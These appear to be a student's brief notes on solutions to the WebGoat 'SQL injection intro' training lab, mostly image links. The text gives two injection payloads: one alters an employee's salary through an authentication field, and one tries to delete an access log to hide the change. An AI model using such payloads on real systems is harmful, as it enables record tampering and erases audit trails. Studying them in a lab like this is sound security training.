Kimlong Seng

WebGoat

A(1)SQL injection intro



1. A













1. Employee Name: smith

Authentication Tan: 3SL99A’; update employees set salary= ‘1111111111’ where auth_tan=’ 3SL99A’--s



1. Action container: update’; delete table access_log; -- so no one can trace the action.

